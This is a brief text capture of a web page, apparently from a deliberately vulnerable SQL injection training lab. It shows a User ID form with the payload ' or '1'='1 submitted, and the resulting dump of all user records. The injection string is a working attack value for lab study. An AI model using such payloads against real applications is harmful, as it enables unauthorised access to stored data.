 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me